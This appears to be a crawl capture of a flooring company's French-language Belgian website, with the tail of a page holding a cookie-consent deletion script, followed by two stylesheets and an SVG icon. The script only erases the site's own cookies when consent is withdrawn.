			.fa {
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa, .fa-stack {
    display: inline-block;
}
.fa {
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.whatsapp {
    clear: both;
    border-radius: 4px;
    /* padding: 10px 0; */
}
			
			
		</style>
	
	
	
	   
	
	<style>
	
	.newsPodcage {
    padding: 2px;
}
	
	.newsPodcage img {
    width: 100%;
}
		
		.podcage img {
    width: 100%;
}
	
</style>
	
	
	
<script type="text/javascript">  
function OnetrustCookieScriptDelete() {
    // Get initial OnetrustActiveGroups ids
    if (typeof OptanonWrapperCount == "undefined") {
        otGetInitialGrps();
    }

    //Delete cookies
    otDeleteCookie(otIniGrps);

    // Assign OnetrustActiveGroups to custom variable
    function otGetInitialGrps() {
        OptanonWrapperCount = '';
        otIniGrps = OnetrustActiveGroups;
        //console.log("otGetInitialGrps", otIniGrps)
    }

    function otDeleteCookie(iniOptGrpId) {
        //console.log("otDeleteCookie");
        var otDomainGrps = JSON.parse(JSON.stringify(Optanon.GetDomainData().Groups));
        var otDeletedGrpIds = otGetInactiveId(iniOptGrpId, OnetrustActiveGroups);

        var refreshIfCookieErased = false;

        if (otDeletedGrpIds.length != 0 && otDomainGrps.length != 0) {
            for (var i = 0; i < otDomainGrps.length; i++) {
                //Check if CustomGroupId matches
                if (otDomainGrps[i]['CustomGroupId'] != '' && otDeletedGrpIds.includes(otDomainGrps[i]['CustomGroupId'])) {
                    for (var j = 0; j < otDomainGrps[i]['Cookies'].length; j++) {
                        // console.log("otDeleteCookie",otDomainGrps[i]['Cookies'][j]['Name'])
                        //Delete cookie
                        eraseCookie(otDomainGrps[i]['Cookies'][j]['Name']);
                        refreshIfCookieErased = true;
                    }
                }

                //Check if Hostid matches
                if (otDomainGrps[i]['Hosts'].length != 0) {
                    for (var j = 0; j < otDomainGrps[i]['Hosts'].length; j++) {
                        //Check if HostId presents in the deleted list and cookie array is not blank
                        if (otDeletedGrpIds.includes(otDomainGrps[i]['Hosts'][j]['HostId']) && otDomainGrps[i]['Hosts'][j]['Cookies'].length != 0) {
                            for (var k = 0; k < otDomainGrps[i]['Hosts'][j]['Cookies'].length; k++) {
                                //Delete cookie
                                eraseCookie(otDomainGrps[i]['Hosts'][j]['Cookies'][k]['Name']);
                                refreshIfCookieErased = true;
                            }
                        }
                    }
                }

            }


            if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
                rejectOtCookie();
            }			

        }
        otGetInitialGrps(); //Reassign new group ids



        if (refreshIfCookieErased) {
            setTimeout(function () {
                location.reload();
            }, 500);
        }

    }

    //Get inactive ids
    function otGetInactiveId(customIniId, otActiveGrp) {
        //Initial OnetrustActiveGroups
        //console.log("otGetInactiveId",customIniId)
        customIniId = customIniId.split(",");
        customIniId = customIniId.filter(Boolean);

        //After action OnetrustActiveGroups
        otActiveGrp = otActiveGrp.split(",");
        otActiveGrp = otActiveGrp.filter(Boolean);

        var result = [];
        for (var i = 0; i < customIniId.length; i++) {
            if (otActiveGrp.indexOf(customIniId[i]) <= -1) {
                result.push(customIniId[i]);
            }
        }
        return result;
    }

    //Delete cookie
    function eraseCookie(name) {
        //console.log("eraseCookie", name);
        //Delete root path cookies
        domainName = window.location.hostname;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;Domain=' + domainName;
        document.cookie = name + '=; Max-Age=-99999999; Path=/;';

        //Delete LSO incase LSO being used, cna be commented out.
        localStorage.removeItem(name);

        //Check for the current path of the page
        pathArray = window.location.pathname.split('/');
        //Loop through path hierarchy and delete potential cookies at each path.
        for (var i = 0; i < pathArray.length; i++) {
            if (pathArray[i]) {
                //Build the path string from the Path Array e.g /site/login
                var currentPath = pathArray.slice(0, i + 1).join('/');
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + ';';
                //Maybe path has a trailing slash!
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;Domain=' + domainName;
                document.cookie = name + '=; Max-Age=-99999999; Path=' + currentPath + '/;';


            }
        }

    }


}

// delete specific tags only
function rejectOtCookie() {

    //console.log('reject cookie manually');
    // Delete cookies manually
    (function () {
        var cookies = document.cookie.split("; ");
        for (var c = 0; c < cookies.length; c++) {
            if (cookies[c].includes("_ga") || cookies[c].includes("_gat_gtag") || cookies[c].includes("_gid") ||
                cookies[c].includes("_gat") || cookies[c].includes("_gat_gtag_UA") || cookies[c].includes("_gcl_au")) {
                var d = window.location.hostname.split(".");
                while (d.length > 0) {
                    var cookieBase = encodeURIComponent(cookies[c].split(";")[0].split("=")[0]) + '=; expires=Thu, 01-Jan-1970 00:00:01 GMT; domain=' + d.join('.') + ' ;path=';
                    var p = location.pathname.split('/');
                    document.cookie = cookieBase + '/';
                    while (p.length > 0) {
                        document.cookie = cookieBase + p.join('/');
                        p.pop();
                    };
                    d.shift();
                }
            }
        }
    })()
}	

</script>
	
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.be/css/base.css
body_size: 7327
content:
/* ============================================================
  RESET - http://meyerweb.com/eric/tools/css/reset/
============================================================ */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

ol {
  margin: 0;
  border: 0;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* ============================================================
  BOX SIZING & CLEARFIX
============================================================ */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.clearfix:after {
  content: "";
  display: table;
  clear: both;
}

/* ============================================================
  HTML & BODY
============================================================ */
body {
  background-color: #b4b4b4;
 
  

  line-height: 1.5;
}

/* ============================================================
  PRIMARY STRUCTURE
============================================================ */
.wrapper {
  width: 100%;
  margin: 0 auto;
}

main {
  display: block;
  background-color: #fff;
}

.container {
  width: 100%;
    max-width: 1280px;
    margin: 0 auto;
    padding: 0 20px;
}

/* ============================================================
  INFO BAR
============================================================ */
.info-bar {
  padding: 5px 0;
  background-color: #fff;
  text-align: center;
}
.info-bar a.icon {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  margin: 0;
  padding: 0;
  width: 30px;
  height: 30px;
  background-image: url("../img/core/icons-dark.png");
  background-image: url("../img/core/icons-dark.svg"), none;
  opacity: 0.3;
}
.info-bar .cmn-tut {
  background-position: 0 0;
}
.info-bar .cmn-prev {
  background-position: -30px 0;
}
.info-bar .cmn-next {
  background-position: -60px 0;
}
.info-bar .cmn-download {
  background-position: -90px 0;
}
.info-bar .cmn-archive {
  background-position: -120px 0;
}
.info-bar a.icon[data-title]:after {
  opacity: 1;
}
.info-bar a.icon[data-title]:hover:after {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 20px;
  content: attr(data-title);
  padding: 5px 10px;
  background-color: #fff;
  color: #000;
  font-family: "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-size: 12px;
  white-space: nowrap;
}

/* ============================================================
  HEADER & SITE TITLE
============================================================ */
/* header */
header .branding {
  padding: 20px 0;
}
header .logo {
  margin-bottom: 20px;
  text-align: center;
}
header .logo img {
  display: inline-block;
  vertical-align: middle;
}
header .social {
  text-align: center;
}
header .social a {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px;
  width: 30px;
  height: 30px;
  color: rgba(0, 0, 0, 0);
  font-size: 0;
  text-indent: -9999px;
  background-size: 30px 30px;
  background-image: url("../img/core/social-light.png");
  background-image: url("../img/core/social-light.svg"), none;
  background-size: 180px 30px;
}
header .social a.fb {
  background-position: 0 0;
}
header .social a.twitter {
  background-position: -30px 0;
}
header .social a.googleplus {
  background-position: -60px 0;
}
header .social a.rss {
  background-position: -90px 0;
}
header .social a.email {
  background-position: -120px 0;
}
header .social a.search {
  background-position: -150px 0;
}
header .social a:hover {
  opacity: 0.4;
}

@media all and (min-width: 600px) {
  header .branding {
    padding-left: 60px;
  }
  header .logo {
    margin-bottom: 0;
    margin-left: -60px;
    float: left;
    width: 60px;
    height: 60px;
  }
  header .logo img {
    display: block;
    margin: 0;
  }
  header .social {
    padding: 15px 0;
    float: right;
    width: 100%;
    text-align: right;
  }
}
/* site title */
.site-title {
  padding: 5px 0;
  background-color: #818181;
  text-align: center;
}
.site-title h1 {
  color: #fff;
}

/* ============================================================
  FOOTER
============================================================ */
footer {
  padding: 20px 0;
}
footer .asides {
  margin-bottom: 20px;
}
footer aside {
  margin-bottom: 10px;
}
footer nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}
footer nav li {
  display: inline-block;
}
footer nav a {
  display: block;
  margin: 0 5px;
  color: #fff;
}
footer .logo {
  text-align: center;
}
footer .logo img {
  display: inline-block;
  vertical-align: middle;
}
footer .copyright {
  text-align: center;
}
footer .copyright small {
  color: #fff;
  font-size: 12px;
}
footer .copyright a {
  color: #818181;
}

@media all and (min-width: 600px) {
  footer aside {
    margin-bottom: 0;
    float: left;
    width: 33.3333%;
  }
  footer nav ul {
    text-align: left;
  }
  footer nav li {
    display: block;
  }
  footer nav a {
    display: inline-block;
    margin: 0;
  }
  footer .logo {
    text-align: right;
  }
}
/* ============================================================
  FUSION ADS
============================================================ */
#fusionads {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 20;
  padding: 20px;
  background: rgba(255, 255, 255, 0.95);
  font-size: 12px;
  line-height: 1.2;
  -webkit-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
  box-shadow: -2px 2px 4px rgba(0, 0, 0, 0.1);
}

#fusionads .fusion-wrap {
  display: block;
  margin: 0 auto 10px auto;
  width: 130px;
}

#fusionads a.fusion-text {
  display: block;
  color: #787878;
}

#fusionads a.fusion-img {
  display: block;
  margin-bottom: 10px;
  width: 130px;
  height: 100px;
  background-color: #fff;
}

#fusionads a.fusion-img img {
  display: block;
  margin: 0 0 10px 0;
}

#fusionads a.fusion-poweredby {
  color: #b4b4b4;
}
#fusionads a.fusion-poweredby:hover {
  color: #818181;
}

#close-fusionad {
  position: fixed;
  top: 10px;
  right: 10px;
  z-index: 30;
  width: 20px;
  height: 20px;
  background-color: #282828;
  text-align: center;
  line-height: 20px;
  color: #fff;
  font-size: 12px;
  font-weight: 700;
}

/* ============================================================
  TEXT LEVEL SEMANTICS
============================================================ */

/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: text/css
request_url: https://fr.stonhard.be/css/dd.css
body_size: 5254
content:
/*.dd{width:48% !important;}*/

.borderRadius {
  -moz-border-radius: 0px;
  border-radius: 0px;
}



.ddlabel{
	font-size:1rem;
	color:#4C4C4C;
	}

.borderRadiusTp {
  -moz-border-radius: 0px 0px 0 0;
  border-radius: 0px 0px 0 0;
}
.borderRadiusBtm {
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ddcommon {
  position: relative;
  display: -moz-inline-stack;
  zoom: 1;
  display: inline-block;
*display:inline;
  cursor: default;
}
.ddcommon ul {
  padding: 0;
  margin: 0;
}
.ddcommon ul li {
  list-style-type: none;
}
.borderRadiusTp ul li:last-child {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
  border-bottom: 0 none #c3c3c3;
}
.borderRadiusBtm ul li:first-child {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  border-bottom: 1 solid #c3c3c3;
}
.ddcommon .disabled img, .ddcommon .disabled span, .ddcommon.disabledAll {
  opacity: .5; /* standard: ff gt 1.5, opera, safari */
  -ms-filter: "alpha(opacity=50)"; /* ie 8 */
  filter: alpha(opacity=50); /* ie lt 7 */
  -khtml-opacity: .5; /* safari 1.x */
  -moz-opacity: .5; /* ff lt 1.5, netscape */
  color: #999999;
}
.ddcommon .clear {
  clear: both
}
.ddcommon .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.ddcommon input.text {
  color: #7e7e7e;
  padding: 0 0 0 0;
  position: absolute;
  background: #fff;
  display: block;
  width: 98%;
  height: 98%;
  left: 2px;
  top: 0;
  border: none;
}
.ddOutOfVision {
  position: relative;
  display: -moz-inline-stack;
  display: inline-block;
  zoom: 1;
*display:inline;
}
.borderRadius .shadow {
  -moz-box-shadow: 5px 5px 5px -5px #888888;
  -webkit-box-shadow: 5px 5px 5px -5px #888888;
  box-shadow: 5px 5px 5px -5px #888888;
}
.borderRadiusBtm .shadow {
  -moz-box-shadow: -5px -5px 5px -5px #888888;
  -webkit-box-shadow: -5px -5px 5px -5px #888888;
  box-shadow: -5px -5px 5px -5px #888888
}
.borderRadiusTp .border, .borderRadius .border {
  -moz-border-radius: 0 0 5px 5px;
  border-radius: 0 0 5px 5px;
}
.borderRadiusBtm .border {
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}
img.fnone {
  float: none !important
}
.ddcommon .divider {
  width: 0;
  height: 100%;
  position: absolute;
}
.ddcommon .ddArrow {
  display: inline-block;
  position: absolute;
  top: 50%;
  right: 4px;
}
.ddcommon .ddArrow:hover {
  background-position: 0 100%;
}
.ddcommon .ddTitle {
  padding: 0;
  position: relative;
  display: inline-block;
  width: 100%
}
.ddcommon .ddTitle .ddTitleText {
  display: block;
}
.ddcommon .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.ddcommon .ddTitle .description {
  display: block;
}
.ddcommon .ddTitle .ddTitleText img {
  position: relative;
  vertical-align: middle;
  float: left
}
.ddcommon .ddChild {
  position: absolute;
  display: none;
  width: 100%;
  overflow-y: auto;
  overflow-x: hidden;
  zoom: 1;
  z-index: 9999
}
.ddcommon .ddChild li {
  clear: both;
}
.ddcommon .ddChild li .description {
  display: block;
}
.ddcommon .ddChild li img {
  border: 0 none;
  position: relative;
  vertical-align: middle;
  float: left;
  margin-bottom:4px;
}
.ddcommon .ddChild li.optgroup {
  padding: 0;
}
.ddcommon .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.ddcommon .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.ddcommon .noBorderTop {
  border-top: none 0 !important;
  padding: 0;
  margin: 0;
}
/*************** default theme **********************/
.dd {
  border: 1px solid #c3c3c3;
}

#frm .dd {
	width: 100% !important;
}

.dd .divider {
  border-left: 1px solid #c3c3c3;
  border-right: 1px solid #fff;
  ;
  right: 24px;
}
.dd .ddArrow {
  width: 16px;
  height: 16px;
  margin-top: -5px;
  background:url(../images/arrows_down.png) no-repeat;
  background-size:contain;
  /*background: url(../../images/msdropdown/skin1/dd_arrow.gif) no-repeat;*/

}
.dd .ddArrow:hover {
  background-position: 0 100%;
}
.dd .ddTitle {
  color: #000;
  background: #fff url(../../images/msdropdown/skin1/title-bg.gif) repeat-x left top;
 
}
.dd .ddTitle .ddTitleText {
  padding: 7px 20px 7px 5px;
}
.dd .ddTitle .ddTitleText .ddTitleText {
  padding: 0;
}
.dd .ddTitle .description {
  font-size: 12px;
  color: #666
}
.dd .ddTitle .ddTitleText img {
  padding-right: 5px;
  margin-bottom:4px;
}
.dd .ddChild {
  border: 1px solid #c3c3c3;
  background-color: #fff;
  left: -1px;
  height: auto !important;
  top: 36px !important;	
}
.dd .ddChild li {
  font-weight:normal !important;
  width:100%;
  padding: 5px;
  background-color: #fff;
  border-bottom: 1px solid #c3c3c3;
}
.dd .ddChild li .description {
  color: #666;
}
.dd .ddChild li .ddlabel {
  color: #333;
}
.dd .ddChild li.hover {
  background-color: #f2f2f2
}
.dd .ddChild li img {
  padding: 0 6px 0 0;
}
.dd .ddChild li.optgroup {
  padding: 0;
}
.dd .ddChild li.optgroup .optgroupTitle {
  padding: 0 5px;
  font-weight: bold;
  font-style: italic
}
.dd .ddChild li.optgroup ul li {
  padding: 5px 5px 5px 15px
}
.dd .ddChild li.selected { 
  width:100%;
  background-color: #d5d5d5;
  color: #000;
}



/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://fr.stonhard.be/media/1826/features-fastinstallation.svg
body_size: 1512
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M133.8,55l-0.7,9.1l0,0.2c0,0,0.1,0.1,0.1,0.1c42.3-1.1,76.6,35.2,72,78.2c-3.4,32.5-29.6,58.9-62.1,62.5
		c-42.5,4.7-78.7-28.6-78.7-70.1c0-19.8,8.3-37.8,21.5-50.6l-6.5-6.8c-15.7,15.2-25.2,36.8-24.3,60.5c1.6,40.8,34.7,74.5,75.5,76.7
		c46.1,2.5,84.4-34.3,84.4-79.9C215,90.5,178.4,54.3,133.8,55z"/>
	<polygon class="st1" points="84.4,70.1 99.1,66.4 94.9,80.5 90.6,94.9 80.2,84.3 69.7,73.8 	"/>
	<g>
		<rect x="131.6" y="55.1" class="st1" width="5.6" height="28.2"/>
		<rect x="131.6" y="186.2" class="st1" width="5.6" height="28.2"/>
	</g>
	<g>
		<rect x="185.8" y="131.9" class="st1" width="28.2" height="5.6"/>
		
			<rect x="66.7" y="121.4" transform="matrix(3.025705e-03 -1 1 3.025705e-03 -65.3955 203.8841)" class="st1" width="5.6" height="26.7"/>
	</g>
	<g>
		<rect x="130.9" y="91.4" class="st1" width="5.6" height="52.7"/>
		
			<rect x="110.4" y="148.8" transform="matrix(0.7321 -0.6813 0.6813 0.7321 -69.9733 125.4007)" class="st1" width="28.1" height="5.6"/>
	</g>
</g>
</svg>
